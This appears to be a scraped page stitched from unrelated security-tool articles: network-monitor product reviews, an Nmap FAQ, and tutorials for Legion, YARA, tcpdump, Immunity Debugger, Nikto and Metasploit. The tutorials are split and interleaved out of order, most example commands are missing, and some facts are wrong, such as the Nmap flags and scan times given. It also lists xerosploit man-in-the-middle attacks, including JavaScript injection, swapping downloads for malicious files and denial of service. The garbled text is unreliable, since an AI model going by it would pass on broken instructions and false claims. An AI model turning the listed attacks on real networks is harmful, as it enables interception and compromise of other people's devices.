Paessler PRTG Network Monitor uses the Simple Network Management Protocol (SNMP) to locate all of the devices on your network and provide real-time monitoring capabilities. Once each piece of equipment has been discovered, it is logged in an inventory. The inventory forms the basis of the PRTG Network Map. You can reorganize the map manually if you like and you can also specify customized layouts. The maps aren’t limited to displaying the devices on one site. It can show all of the devices on a WAN and even plot all of the company’s sites on a real map of the world. Cloud services are also included in the network map.
Key Features:
Network discovery
Network inventory and topology map
Live network monitoring
The network discovery function of PRTG runs continually. So, if you add, move, or remove a device, that change will automatically be shown in the network map and the equipment inventory will also be updated.
Each device on the map is labeled with its IP address. Alternatively, you can choose to have devices identified by their MAC addresses or their hostnames. Each device icon in the map is a link through to a detail window, which gives information on that piece of equipment. You can change the display of the network map to limit it to devices of a particular type, or just show one section of the network.
Paessler PRTG is a unified infrastructure monitoring system. It will also keep track of your servers and the applications running on them. There are special modules for monitoring websites and the monitor is able to cover virtualizations and wifi networks as well.
Pros:
A choice of on-premises or SaaS
Constant network monitoring with updated inventory and map
Alerts for network device problems
Paessler PRTG is available as an online service with a local collector agent installed on your system. Alternatively, you can choose to install the software on the premises. The PRTG system runs on Windows computers, but it can communicate with devices running other operating systems. PRTG is available for download on a .
Datadog Network Device Monitoring is one of two network monitoring systems presented by the Datadog cloud platform. The other is the Network Performance Monitoring service, which focuses on measuring traffic.
Key Features:
Device discovery
Port mapping
Constant health checks
The monitoring tool searches a network for all of the switches and routers that connect it together and then scans each device to get its details, such as make and model. The tool will also list the ports and the devices that are connected to them.
As operations progress, the Network Device Monitor keeps checking on the network equipment through SNMP procedures. It requests status reports from device agents and then compiles these into live performance data in the Datadog console. Activity is shown in graphs and charts as well as tables.
The system provides alerts if a device agent reports a problem and it will also set performance expectation thresholds on all of the metrics that it gathers. You can customize these alerts and even rearrange the dashboard screens.
Pros:
Shows a live record of device performance
Offers automated monitoring with alerts
Provides a forecasting utility
Cons:
Traffic analysis is a separate module
The Datadog system is a subscription service and the cloud-based monitor will install an agent on your network to gather data. You can examine this network monitor with a .
4. Site24x7 Network Monitoring
Site24x7 Network Monitoring provides both device monitoring and traffic analysis. This service will discover all of the devices on your network and create a network inventory and a topology map. The system is able to identify the activity on the device as a unit and per port.
Key Features:
Device status monitoring
Traffic analysis
Autodiscovery
This package uses SNMP to track the activities of switches, routers, and firewalls. It uses NetFlow and similar facilities to track network traffic patterns. This combination of services means that you have all aspects of network device monitoring in one package. As well as watching over devices, the network monitor will track the performance of VPNs, voice networks, load balancers, wireless access points, and office equipment, such as printers and UPSs.
Both the network inventory and the topology map are interactive. They let you click through to see the details of a device and its current activity. The dashboard also lets you set up performance expectation thresholds that will trigger alerts if crossed. You will also get an alert if an SNMP device agent sends a Trap warning about a device status problem.
The Site24x7 cloud platform also includes server and application monitoring services and you choose a package of services from a list of bundles. All of the plans include network monitoring.
Pros:
Network monitoring supplemented by server and application monitors
Automatic topo9logy mapping
Monitoring wireless systems as well as wired LANs
Cons:
Plans have limited monitoring capacity and need to be expended by extra payments
This Site24x7 system is a cloud platform and it can monitor any network anywhere as long as you download a data gathering program onto the local network. You can get to know this monitoring package with a .
WhatsUp Gold is a real-time monitor with an autodiscovery function, which covers wired, wireless, and virtual environments. The software for this infrastructure monitoring tool installs on Windows Server 2008 R2, 2012, 2012 R2, and 2016. The first run of the utility will kick off the network discovery routines. These log all of the Layer 2 and Layer 3 devices (switches and routers) on your network and record them in a register. The discovery process also generates a network map. The logging system keeps running constantly so any changes in the network will be reflected in the map. Cloud-based services that your company uses also get included on the map and you can cover multiple sites to plot your WAN on one map.
Key Features:
SNMP-based
Autodiscovery
Creates a network inventory
The discovery process of WhatsUp Gold uses Ping and SNMP routines. The type of devices is also registered. This helps the monitor adjust processes accordingly for each type of equipment. A detailed popup attached to each icon in the map will show you details about that piece of equipment.
The statuses of the devices in the network system are monitored with SNMP. The map shows the health of each device with color: green for good, yellow for warning, and red for bad. So, you can see at a glance how all of those pieces of equipment are doing. Network link status is also highlighted with color: green for good, yellow for warning, and red for congested.
Pros:
An on-premises package for Windows Server
Network inventory and map are constantly updated
Suitable for networks of all sizes
You can get a Network Traffic Analysis add-on for WhatsUp Gold to get deeper intelligence on the performance of your network. This gives you greater troubleshooting capabilities through the insights on network performance both by link and end-to-end. A capacity planning scanning tool helps you predict demand and expand resources where necessary.
Nmap: An Essential Network Administration Tool
Ultimately, if you’re looking for a tool that allows you to target systems within your network and navigate around firewalls, then Nmap is the tool for you. Though it is not as glamorous as some of the other network analysis tools on the market, it remains a core part of most IT administrators’ toolkits. Ping scans and port scans are just the tip of the iceberg when talking about what this platform is capable of.
If you’d like to learn more about Nmap, an extensive community website is full of guides and information to help you get the most out of your experience. You can access over at the tool’s site. Once you get past the learning curve, you’ll not only have more transparency over your network, but you will be able to safeguard your systems against future threats. Just start out by learning the basics and you’ll do just fine with NMap.
Is scanning with Nmap illegal?
It isn’t illegal to scan ports on your own system. It isn’t even illegal to scan ports on someone else’s public-facing infrastructure. It is illegal to break into a system by using the information you gain from using Nmap.
What is the Nmap aggressive mode?
Aggressive mode is activated by the -A option on the command. This activates a bundle of options: OS detection (-O), version detection (-vS), script scanning (-sC), and traceroute (-traceroute). If you want to use those four functions, it’s a lot quicker to just type -A.
How long do Nmap scans take?
Nmap takes about 21 minutes for each host connected to the network.
Legion
Tag: Network
Introduction 🖐
In this post, you will learn what is legion and a full tutorial on the legion tool
Legion is an OSINT tool used for mapping and information gathering and this is the best tool for beginners to do network mapping.
The favourite part is the tool is in GUI format and why not everyone will like to work with GUI format…
The tool was developed by a NY based company called Govanguard and the source code is available on GitHub here is the link 👇 and also the link to the Govanguard company and their contact page. 🔻
Automatic recon and scanning with NMAP, Shodan, whataweb, nikto, Vulners, Hydra, SMBenum, dirbuster, sslyzer, webslayer. Got a lot of tools twisted ito the tool…
GUI (grahical user interface) Very easy to use this tool.
Easily customizable and can load own scripts against target.
The feature above is really 💯❤ Awesome and let’s see the commands in the tool…
Wait a min there is no command in the tool because the tool legion is in GUI format. 🤣
Just follow the below examples by end of this video you will be a pro in working with this tool cheers 🍻
Example1: Installing Legion
To install the tool just enter, I am on root so I am not entering sudo…
Example2: Load Legion
To load the tool enter legion on terminal
Example3: Interface
Click on the red marked area
Once you click you will see GUI like this 👇🏽
In the above image we are going with easy mode, Firstly enter IP or domain name on the target, Next, choose the mode I selected easy. Only if you select easy mode the easy mode option will be chosen.
Now select the host discovery and staged Nmap scan.
Next, select the time speed of the scan, I am going with normal use drag to set the time speed.
Once you click on submit
The scan will run and display the info 🔻
So, this is how to do a scan using legion tool and top you could find various features just go through it which are pretty simple.
Example4: Scanning
Doing hard scan,
To do a hard scan just enter the target in the box, you can also enter multiple targets and then choose hard as the mode.
Once you select hard you can choose the scan you wanna scan, An amazing feature and also down below you can enter your custom nmap command.
Then give submit ✔
This is how to do a hard scan in the legion tool
To learn more about the tool watch the video I made on Legion the video will be at the top of the post.
Conclusion
According to my knowledge, this is an amazing tool for beginners and this tool is dependent on others so, better learn here and move to advance tools like nmap.
YARA
Introduction
I like YARA. Every time I hear its name spoken aloud it makes me chuckle and think I should start gabbing in German. Even though its origins are somewhat more south and on a different continent, specifically South America for the curious. It never ceases to amaze me how many sharp people in our industry have not used it or, in some cases, not even heard of it. YARA is a tool aimed at (but not limited to) helping malware researchers identify and classify malware samples. It has been around for a bit and has an active, growing community that supports it. As an open source project written in raw C and provided freely via Github, it’s tough to beat its price.
What does it do?
Well, that’s easy to describe. YARA contains a smorgasbord of pattern matching capabilities. It can be a sniper, zoning in one a single target or a legion of soldiers linking shields and moving across a battlefield. Both are accurate depictions of its ability to detect, either through extreme accuracy or broad strokes. We used to joke that YARA ate artillery shells and drank napalm, a testament to how powerful it was when it came to finding things. It’s also as smart as you make it; with the logic coming from the user.
YARA is not just for binaries.
More YARA love
You might be wondering still, what it is. On one hand, YARA is a lightweight, flexible tool, usable across just about any operating system. With its source code available, it’s easy to tailor or extend to make it fit a specific use case. YARA is an easy one to fit it into a trusted toolset for digital forensics, incident response or reverse engineering. On the other hand, YARA is your bloodhound. It lives to find, to detect and puzzle out twists and turns of logic. Its targets are files, the ones you commonly think of - binaries, documents, drivers, and so on. It also scans the ones you might not think of, like network traffic, data stores, and so on. It’s been quietly woven into the fabric of a lot of tools and you might be surprised that your SIEM, triage tool, phishing, sandbox or IDS . It’s usually something you find out after the fact when you learn of YARA’s existence.
YARA runs from a command line on both Linux and Windows, which is handy when you are working locally for reverse engineering or incident response. You can bring it online fast by opening it up in terminal and just as easily put it to work by handing it logic and a target. Graphically, it wins no awards and frankly makes no attempts to change that. Its better served by leveraging the numerous Python, Ruby, Go and other bindings to it that plug it into something graphical or wrap it in an API.
The logic that forms YARA’s brain is the just as streamlined and simple. YARA takes input at the terminal or you can provide it a simple text file of logic. It thinks in patterns that you fashion from rules and its Ying/Yang is pure true or false. The rules are sleek. You provide the name, the elements to match and pattern to match on. You can create the rule from a target, by sleuthing its insides and building matches, or do the opposite; derive a pattern and find targets that correspond to the logic.
There was a related blog on YARA support in OTX last week.
Writing YARA Rules
At its simplest, the elements to match can be something readable in ASCII, Unicode, or Hex. Declarative assignment is easy, it’s either there or it’s not, and the presence or lack of the element in a target takes on meaning to the logical pattern. It also speaks regex, and very intricate patterns can be built as elements to incorporate as the logic. This level of declarative discovery via YARA may be all you need, whether it’s to craft simple ASCII text, interesting Hex strings or intricate regex. I’ve pulled out a nice sample to show what it looks like in a rule using some of these elements. In case, this rule is aimed at any kind of file – it frankly doesn’t care what the target is, be it binary, html, image or other formats. The logic in it looks at a couple of simple shellcode possibilities and would be used in chain with other rules in a rule set.
As you might infer from the text above, the structure of the rule is straightforward. Don’t let that simplicity fool you. While we showed an example of declarative matching, i.e., it’s present or not, YARA is by no means locked only into that model.
Two other useful techniques are detection by proximity or by container. Proximity is exactly what it sounds, where the logic revolves around defining an element and then interrogating to find out if matching elements exist congruently around it. An example would be defining a hex string of $hex = { 25 45 66 3F 2E } and then looking for where the two elements around it in steps of 5, 10 or 15 bytes. For example:
for in in (0..#hex): (@hex[i]+5 == “cyber” or @hex[i]+10 == “defenses” or @hex[i]+15 == “Alienvault”).
The logic above, like the previous rule, could care less about its target – it can be anything. The rule only cares about finding matches to the logic expressed, in this case in an iterative fashion starting with the first match to the hex string and end with the last.
Containers are exactly what they sound like, where an element is contained within a bounding box you describe. Here, we might look for our previously defined $hex string but only within a custom defined location, like between it and another element, say $string_start and $string_finish. The logic would be $hex in (@string_start..@string_finish). Or, not in that range, such as $hex not in (@string_start..string_@finish).
Figure 1 YARA Bounding Box example
Some other useful techniques are counting, location, and procession, or the order of elements appearing. Counting is what is sounds like and leverages the count of some element as part of its logic and it can be equal, not equal, greater than, less than, etc. Location is using where the element appears in the file as a means of detection. It’s like the previously mentioned proximity and containment techniques, except it aligns to the file instead of a custom container. Procession is the order of the elements, and the elements searched might be text, let’s say, such as:
$a = “cyberdefenses” and $b = “SIEM” and $c = “Alienvault”
The appearance is mathematical, as in asking for a pattern of where $a < $b < $c or any other combination, such as $b < $a > $c and so forth.
YARA Modules
There are plenty of other techniques to discuss but I hope these give you some insight into how applicable its logic can be against more complex puzzles. YARA is very extensible, as well, and its supportive community has expanded its capability with modules. One very commonly used module is the portable executable or . It eases logic by providing more predefined elements for PE files and simplifies logic calls by handling some processes automatically. The is another and it opens up a ton of functions that are handy. Plenty more exist, and you can find them . They tend to provide new functions that can be leveraged or ease the burden with predefined attributes to ease detection.
Sets of YARA Rules
While we tend to focus on the rules individually, they are meant to be used in sets and a rule set might contain, 1, 10 or 1000 or even more rules strung along in a sequence. It’s when you understand the concept of leveraging sets that you truly start harnessing YARA’s power. Rules are read from top to bottom in a rule set. Each will resolve completely before moving to the next so you can incorporate the results of an earlier rule into one that follows. Not just singly, but in any number. Any number of resolved rules can be repurposed into the conditional logic of a rule that follows. In fact, below is an example of where a rule was written to discover portable executable (PE) files with a specific import hash value, a specific section containing the entry point and then specific strings. Note, the use of “import pe”, which tells YARA that we are using the PE module and how the second rule “drops” the strings section and only uses logic to define a condition.
import "pe"
rule interesting_strings_1
{
strings:
$ = { 98 05 00 00 06 }
$ = "360saf" nocase
$ = "linkbl.gif"
$ = "mailadword"
condition:
any of them
}
rule par_import
{
condition:
interesting_strings_1 and pe.imphash() == "87421be9519ab6eb9bdd8d2f318ff35f"
}
rule Poss_polymorphic_malware
{
condition:
par_import and (pe.sections[pe.section_index(pe.entry_point)].name contains "" or pe.sections[pe.section_index(pe.entry_point)].name contains "p")
}
As I’m hinting, rule sets mean you can re-use logic and follow the principle of “write once, use often”. They also mean you can form a chain of inheritance, where rules can inherit the results of another and apply that in their logic. It also means modular construction, especially since YARA supports importing, so you can abstract your logic into multiple rulesets and import them in on an as needed basis. When it comes to juggling large volumes of rules in rule sets, that becomes an invaluable management and Quality assurance tool.
Why use YARA?
YARA seems simple, and it is, but YARA is very versatile in application. I could expound all day on its capability but its seems unfair to do so without touching on how its employed.
Perhaps the simplest use case to describe is its play in the reverse engineering world. If you Reverse Engineer malware and don’t leverage it, you are missing out on a fast win to speed your process. To match a file by its attributes, to classify groups of files into families, identify algorithms, find code caves, code stomping, and more are all easy applications.
Incident response? No problem. At some point, you start parsing files to understand how they align to the event that spawned the response. That’s when YARA comes into play, either to play a role like it would with malware that might be present or to fast search and find elements of interest.
If you gather file intelligence of any kind or maintain a lab that interrogates files of interest, then YARA can be a chief workhorse in the process. It can detect and identify by any attribute of a file, including those left by the compiler, the composer or cracker. With the right logic, like we previously discussed, the structure, as well as the containment and order of elements in a file become valid bundles of intelligence to be harvested.
The previous examples are pretty standalone instances but YARA also shines as a support and follow on tool, as well. Do you send files to a sandbox? If so, it can enrich the outcome and understanding gained from detonating the file in the sandbox. The same applies if you use it in your email filter, to triage phishing, in your SIEM, which, speaking of, Alienvault supports.
Conclusion
In short, YARA is versatile, powerful and available. Its learning curve is gentle and its application is broad. In a world where your foe hides in plain sight and around the corner, it has insane detection capability to cast a light on the suspicious, malicious or plain just interesting. If it hasn’t found a home in your toolkit, it’s time to step up and make it happen. If you need a hand in exploring its capability, . Lastly, you should always demand the best.
TCPDump
Tcpdump is a command line utility that allows you to capture and analyze network traffic going through your system. It is often used to help troubleshoot network issues, as well as a security tool.
A powerful and versatile tool that includes many options and filters, tcpdump can be used in a variety of cases. Since it's a command line tool, it is ideal to run in remote servers or devices for which a GUI is not available, to collect data that can be analyzed later. It can also be launched in the background or as a scheduled job using tools like cron.
In this article, we'll look at some of tcpdump's most common features.
Immunity Debugger
Immunity debugger is a binary code analysis tool developed by immunityinc. Its based on popular Olly debugger, but it enables use of python scripts to automatize repetitive jobs. You can download immunity debugger by visiting . In this first part of tutorial I will cover some useful windows that Immunity debugger offers which give us insight into program workings.
Loading the application
There are two ways you can load application into immunity debugger. First way is to start the application directly from the debugger. To do this, click on the File tab and click Open. Then find your application directory, select file and click Open.
Nikto
Tag : Web
Introduction:
In this post, you will learn what is nikto and how does it work and a full command tutorial and by end of this post, you will be more familiar with the tool.
Metasploit
Tag: Exploitation
Metasploit, one of the most widely used penetration testing tools, is a very powerful all-in-one tool for performing different steps of a penetration test.
If you ever tried to exploit some vulnerable systems, chances are you have used Metasploit, or at least, are familiar with the name. It allows you to find information about system vulnerabilities, use existing exploits to penetrate the system, helps create your own exploits, and much more.
In this tutorial, we’ll be covering the basics of Metasploit Framework in detail and show you real examples of how to use this powerful tool to the fullest.
Table of Contents
TryHackMe
TryHackMe is an online platform for learning and teaching cyber security, all through your browser. No download is required. Deploy the machine and you are good to go.
List of writeups
~$ git clone https://github.com/sherlock-project/sherlock.git
~$ cd sherlock
~/sherlock$ pip3 install -r requirements.txt
~/sherlock$ python3 sherlock.py -h
usage: sherlock.py [-h] [--version] [--verbose] [--rank]
[--folderoutput FOLDEROUTPUT] [--output OUTPUT] [--tor]
[--unique-tor] [--csv] [--site SITE_NAME]
[--proxy PROXY_URL] [--json JSON_FILE]
[--proxy_list PROXY_LIST] [--check_proxies CHECK_PROXY]
[--print-found]
USERNAMES [USERNAMES ...]
Sherlock: Find Usernames Across Social Networks (Version 0.5.8)
positional arguments:
USERNAMES One or more usernames to check with social networks.
optional arguments:
-h, --help show this help message and exit
--version Display version information and dependencies.
--verbose, -v, -d, --debug
Display extra debugging information and metrics.
--rank, -r Present websites ordered by their Alexa.com global
rank in popularity.
--folderoutput FOLDEROUTPUT, -fo FOLDEROUTPUT
If using multiple usernames, the output of the results
will be saved at this folder.
--output OUTPUT, -o OUTPUT
If using single username, the output of the result
will be saved at this file.
--tor, -t Make requests over TOR; increases runtime; requires
TOR to be installed and in system path.
--unique-tor, -u Make requests over TOR with new TOR circuit after each
request; increases runtime; requires TOR to be
installed and in system path.
--csv Create Comma-Separated Values (CSV) File.
--site SITE_NAME Limit analysis to just the listed sites. Add multiple
options to specify more than one site.
--proxy PROXY_URL, -p PROXY_URL
Make requests over a proxy. e.g.
socks5://127.0.0.1:1080
--json JSON_FILE, -j JSON_FILE
Load data from a JSON file or an online, valid, JSON
file.
--proxy_list PROXY_LIST, -pl PROXY_LIST
Make requests over a proxy randomly chosen from a list
generated from a .csv file.
--check_proxies CHECK_PROXY, -cp CHECK_PROXY
To be used with the '--proxy_list' parameter. The
script will check if the proxies supplied in the .csv
file are working and anonymous.Put 0 for no limit on
successfully checked proxies, or another number to
institute a limit.
--print-found Do not output sites where the username was not found.
Have a target device. (It should be connected to the same access point as you during the time of the attack).
JavaScript code injection - Via advanced JavaScript code injection, an attacker can force the browser to perform actions mimicking the actions of a person. JavaScript codes can also be injected to allow the attacker to control the target device.
Download interception and replacement - xerosploit allows the attacker to replace files being downloaded with malicious files on he client’s device.
Background audio reproduction - Attackers can be able to play audio on the targets device via his/her browser.
Webpage defacement - An attacker can deface a web page that is being visited by the client device.
dos — For Denial of Service attacks
ping — To send oing requests to the target
injecthtml — Injects HTML code while visiting insecure websites
injectjs — Inject Javascript code while visiting insecure websites
rdownload — Replace files being downloaded from insecure websites
sniff — Captures information inside network packets
yplay — Play background sound in target browser
replace — Replace all web pages images with your own one
driftnet — View all images requested by your targets
Address vulnerabilities in your network infrastructure
sY SCTP INIT scan
sN TCP NULL
Level -1 – Shows run-time information like version, start time, and statistics
Level 0 – The default verbosity level that displays sent and received packets as well as other information
Level 1 – Same as level 0 but also provides detail on protocol details, flags and timing.
Level 2 – Shows more extensive information on sent and received packets
Level 3 – Show the complete raw transfer of sent and received packet
Level 4 – Same as level 3 with more information
default – scripts set by default on Nmap based on speed, usefulness, verbosity, reliability, intrusiveness, and privacy
discovery – scripts that search public registries, directory services, and SNMP-enabled devices
dos – scripts which can cause denial of service. Can be used to test or attack services.
exploit – scripts designed to exploit network vulnerabilities (for example http-shellshock
external – scripts that send data to external databases such as whois-ip
fuzzer – scripts that send randomized fields within packets
intrusive – scripts that risk crashing the targeted system and being interpreted as malicious by other administrators
malware – scripts used to test whether a system has been infected by malware
safe – scripts that aren’t considered intrusive, designed to exploit loopholes, or crash services
version – used under the version detection feature but cannot be selected explicitly
vuln – scripts designed to check for vulnerabilities and report them to the user
Site24x7 Network Monitoring This section of a cloud platform of monitoring systems provides both device status checks and traffic analysis based on a network discovery routine.
Progress WhatsUp Gold This network performance monitor uses SNMP to discover all devices connected to a network, create a network inventory and topology map, and then perform continuous monitoring. Available for Windows Server.
The use of SNMP to extract status information from network devices
Alerts for performance problems
A free trial or a demo for a no-cost assessment opportunity
Value for money from a service that offers cost savings through productivity gains
Network asset list
Live network map
Suitable for small businesses that don’t want to pay for network monitoring
Highly customizable stage scanning for ninja-like IPS evasion.
Automatic detection of CVEs (Common Vulnerabilities and Exposures)
Realtime result saving.
1. Installation on Linux
Tcpdump is included with several Linux distributions, so chances are, you already have it installed. Check whether tcpdump is installed on your system with the following command:
If tcpdump is not installed, you can install it but using your distribution's package manager. For example, on CentOS or Red Hat Enterprise Linux, like this:
Tcpdump requires libpcap, which is a library for network packet capture. If it's not installed, it will be automatically added as a dependency.
You're ready to start capturing some packets.
2. Capturing packets with tcpdump
To capture packets for troubleshooting or analysis, tcpdump requires elevated permissions, so in the following examples most commands are prefixed with sudo.
To begin, use the command tcpdump --list-interfaces (or -D for short) to see which interfaces are available for capture:
In the example above, you can see all the interfaces available in my machine. The special interface any allows capturing in any active interface.
Let's use it to start capturing some packets. Capture all packets in any interface by running this command:
Tcpdump continues to capture packets until it receives an interrupt signal. You can interrupt capturing by pressing Ctrl+C. As you can see in this example, tcpdump captured more than 9,000 packets. In this case, since I am connected to this server using ssh, tcpdump captured all these packets. To limit the number of packets captured and stop tcpdump, use the -c (for count) option:
In this case, tcpdump stopped capturing automatically after capturing five packets. This is useful in different scenarios—for instance, if you're troubleshooting connectivity and capturing a few initial packets is enough. This is even more useful when we apply filters to capture specific packets (shown below).
By default, tcpdump resolves IP addresses and ports into names, as shown in the previous example. When troubleshooting network issues, it is often easier to use the IP addresses and port numbers; disable name resolution by using the option -n and port resolution with -nn:
As shown above, the capture output now displays the IP addresses and port numbers. This also prevents tcpdump from issuing DNS lookups, which helps to lower network traffic while troubleshooting network issues.
Now that you're able to capture network packets, let's explore what this output means.
3. Understanding the output format
Tcpdump is capable of capturing and decoding many different protocols, such as TCP, UDP, ICMP, and many more. While we can't cover all of them here, to help you get started, let's explore the TCP packet. You can find more details about the different protocol formats in tcpdump's manual pages. A typical TCP packet captured by tcpdump looks like this:
The fields may vary depending on the type of packet being sent, but this is the general format.
The first field, 08:41:13.729687, represents the timestamp of the received packet as per the local clock.
Next, IP represents the network layer protocol—in this case, IPv4. For IPv6 packets, the value is IP6.
The next field, 192.168.64.28.22, is the source IP address and port. This is followed by the destination IP address and port, represented by 192.168.64.1.41916.
After the source and destination, you can find the TCP Flags Flags [P.]. Typical values for this field include:
Value
Flag Type
Description
S
SYN
Connection Start
F
FIN
Connection Finish
P
PUSH
Data push
This field can also be a combination of these values, such as [S.] for a SYN-ACK packet.
Next is the sequence number of the data contained in the packet. For the first packet captured, this is an absolute number. Subsequent packets use a relative number to make it easier to follow. In this example, the sequence is seq 196:568, which means this packet contains bytes 196 to 568 of this flow.
This is followed by the Ack Number: ack 1. In this case, it is 1 since this is the side sending data. For the side receiving data, this field represents the next expected byte (data) on this flow. For example, the Ack number for the next packet in this flow would be 568.
The next field is the window size win 309, which represents the number of bytes available in the receiving buffer, followed by TCP options such as the MSS (Maximum Segment Size) or Window Scale. For details about TCP protocol options, consult Transmission Control Protocol (TCP) Parameters.
Finally, we have the packet length, length 372, which represents the length, in bytes, of the payload data. The length is the difference between the last and first bytes in the sequence number.
Now let's learn how to filter packets to narrow down results and make it easier to troubleshoot specific issues.
4. Filtering packets
As mentioned above, tcpdump can capture too many packets, some of which are not even related to the issue you're troubleshooting. For example, if you're troubleshooting a connectivity issue with a web server you're not interested in the SSH traffic, so removing the SSH packets from the output makes it easier to work on the real issue.
One of tcpdump's most powerful features is its ability to filter the captured packets using a variety of parameters, such as source and destination IP addresses, ports, protocols, etc. Let's look at some of the most common ones.
Protocol
To filter packets based on protocol, specifying the protocol in the command line. For example, capture ICMP packets only by using this command:
In a different terminal, try to ping another machine:
Back in the tcpdump capture, notice that tcpdump captures and displays only the ICMP-related packets. In this case, tcpdump is not displaying name resolution packets that were generated when resolving the name opensource.com:
Host
Limit capture to only packets related to a specific host by using the host filter:
In this example, tcpdump captures and displays only packets to and from host 54.204.39.132.
Port
To filter packets based on the desired service or port, use the port filter. For example, capture packets related to a web (HTTP) service by using this command:
Source IP/hostname
You can also filter packets based on the source or destination IP Address or hostname. For example, to capture packets from host 192.168.122.98:
Notice that tcpdumps captured packets with source IP address 192.168.122.98 for multiple services such as name resolution (port 53) and HTTP (port 80). The response packets are not displayed since their source IP is different.
Conversely, you can use the dst filter to filter by destination IP/hostname:
Complex expressions
You can also combine filters by using the logical operators and and or to create more complex expressions. For example, to filter packets from source IP address 192.168.122.98 and service HTTP only, use this command:
You can create more complex expressions by grouping filter with parentheses. In this case, enclose the entire filter expression with quotation marks to prevent the shell from confusing them with shell expressions:
In this example, we're filtering packets for HTTP service only (port 80) and source IP addresses 192.168.122.98 or 54.204.39.132. This is a quick way of examining both sides of the same flow.
5. Checking packet content
In the previous examples, we're checking only the packets' headers for information such as source, destinations, ports, etc. Sometimes this is all we need to troubleshoot network connectivity issues. Sometimes, however, we need to inspect the content of the packet to ensure that the message we're sending contains what we need or that we received the expected response. To see the packet content, tcpdump provides two additional flags: -X to print content in hex, and ASCII or -A to print the content in ASCII.
For example, inspect the HTTP content of a web request like this:
This is helpful for troubleshooting issues with API calls, assuming the calls are using plain HTTP. For encrypted connections, this output is less useful.
6. Saving captures to a file
Another useful feature provided by tcpdump is the ability to save the capture to a file so you can analyze the results later. This allows you to capture packets in batch mode overnight, for example, and verify the results in the morning. It also helps when there are too many packets to analyze since real-time capture can occur too fast.
To save packets to a file instead of displaying them on screen, use the option -w (for write):
This command saves the output in a file named webserver.pcap. The .pcap extension stands for "packet capture" and is the convention for this file format.
As shown in this example, nothing gets displayed on-screen, and the capture finishes after capturing 10 packets, as per the option -c10. If you want some feedback to ensure packets are being captured, use the option -v.
Tcpdump creates a file in binary format so you cannot simply open it with a text editor. To read the contents of the file, execute tcpdump with the -r (for read) option:
Since you're no longer capturing the packets directly from the network interface, sudo is not required to read the file.
You can also use any of the filters we've discussed to filter the content from the file, just as you would with real-time data. For example, inspect the packets in the capture file from source IP address 54.204.39.132 by executing this command:
What's next?
These basic features of tcpdump will help you get started with this powerful and versatile tool. To learn more, consult the tcpdump website and man pages.
The tcpdump command line interface provides great flexibility for capturing and analyzing network traffic. If you need a graphical tool to understand more complex flows, look at Wireshark.
One benefit of Wireshark is that it can read .pcap files captured by tcpdump. You can use tcpdump to capture packets in a remote machine that does not have a GUI and analyze the result file with Wireshark, but that is a topic for another day.
This article was originally published in October 2018 and has been updated by Seth Kenlon.
Second way is to first start application outside debugger and then when its running to attach it to the debugger. To do this click on the File tab and click Attach. You'll see list of running processes you can attach to the debugger. Select process you wish to debug and click Attach.
Both ways are equally good, but I tend to first open the application and then attach it inside of debugger.
CPU screen overview
When application is loaded, immunity debugger opens default window, CPU view. As it can be seen on the picture, CPU screen is divided in four parts: Disassembly(1), Registers(2), Dump(3), Stack(4).
Nikto is a web-based vulnerability scanner, It is open-source software written in Perl language. The primary target of the tools is to do vulnerability scanning.
This tool scans 6,800 vulnerabilities that are commonly available on the sites. The tool also scans 250 platforms from an unpatched site. Also finds some vulnerability in the webserver files. I will use this tool very often, Mostly this tool will be caught in IDS (Intrusion detection sensor) or IPS (Intrusion Prevention sensor).
There are some alternative tools such as Metasploit, comparing to Metasploit, Nikto is the best tool. Bug bounty hunters use this tool a lot and even hackers use this tool.
Who developed the nikto tool 🔻
The tool was developed by Chris Sullo & David Lodge and I wonder how they kept the logo for this tool. And I am in love with this logo. Below are the links to the tool 👇🏽
Features in nikto tool
SSL Support (Unix with OpenSSL or maybe Windows with ActiveState’s
Perl/NetSSL)
Full HTTP proxy support
Checks for outdated server components
Save reports in plain text, XML, HTML, NBE or CSV
Template engine to easily customize reports
Scan multiple ports on a server, or multiple servers via input file (including nmap output)
LibWhisker’s IDS encoding techniques
Easily updated via command line
Identifies installed software via headers, favicons and files
Host authentication with Basic and NTLM
Subdomain guessing
Apache and cgiwrap username enumeration
Mutation techniques to “fish” for content on web servers
Scan tuning to include or exclude entire classes of vulnerability
checks
Guess credentials for authorization realms (including many default id/pw combos)
Authorization guessing handles any directory, not just the root
directory
Enhanced false positive reduction via multiple methods: headers,
page content, and content hashing
Reports “unusual” headers seen
Interactive status, pause and changes to verbosity settings
Save full request/response for positive tests
Replay saved positive requests
Maximum execution time per target
Auto-pause at a specified time
Checks for common “parking” sites
Useful commands in Nikto tool ✔👇
-config+ :Use this config file
-Display+ :Turn on/off display outputs
-dbcheck : check the database and other key files for syntax errors
-Format+ :save file (-o) format
-Help : Extended help information
-host+ :target host/URL
-id+ : Host authentication to use, the format is id: pass or id:pass: realm
-output+:Write output to this file
-nossl : Disables using SSL
-no404 : Disables 404 checks
-Plugins+ :List of plugins to run (default: ALL)
-port+ :Port to use (default 80)
-root+ :Prepend root value to all requests, the format is /directory
-ssl : Force SSL mode on port
-timeout+ :Timeout for requests (default 10 seconds)
How to work with the Nikto tool ❓
Just follow the below example and I am sure by end of this post you will be familiar with the tool and If you need any additional information on the Nikto tool then watch the YT video at the top.
Example1:
Installing the Nikto tool
Example2:
Let’s do a standard scan in nikto, which is directly scanning the target
*Sorry about the scan it is nikto.com, you can enter your own target
Example3:
Running a scan on target SSL or TLS
Example4:
Scanning specific port on nikto
Example5:
Saving the scan in an output
You can specify the path you want
Example6:
Scanning anonymously using Nikto is very easy just add proxychains in front of the command
Example7:
Ignoring certain codes HTTP codes
Example8:
Scanning multiple ports
Conclusion:
Some alternatives for Nikto is Arachni, ZAP, searchsploit, Nessus, openVAS and I specifically love this nikto tool and just give it a try to this tool. Overall this is one of the best tools to scan for vulnerabilities and see you in the next post. 🍺
Installing Metasploit
Installing Metasploit on Linux
Find out the version of Metasploit and updating
Basics of Penetration testing
1. Information gathering / Reconnaissance
Basics of Metasploit Framework
Modules of Metasploit Framework
1. Exploits
Basic commands of Metasploit Framework
Show command
Search anything within Metasploit
A penetration test walkthrough
Target identification and Host discovery
Port scanning & Service detection
Create custom payloads with msfvenom
Check all options for creating your payload
Conclusion
Metasploit is available for Windows and Linux OS, and you can download the source files from the official repository of the tool in Github. If you are running any OS designed for penetration testing, e.g., Kali Linux, it will be pre-installed in your system. We’ll be covering how to use Metasploit Framework version 6 on Kali Linux. However, the basics will remain the same wherever you’re using Metasploit.
To install Metasploit in Linux you have to get the package metasploit-framework. On Debian and Ubuntu based Linux distros, you can use the apt utility:
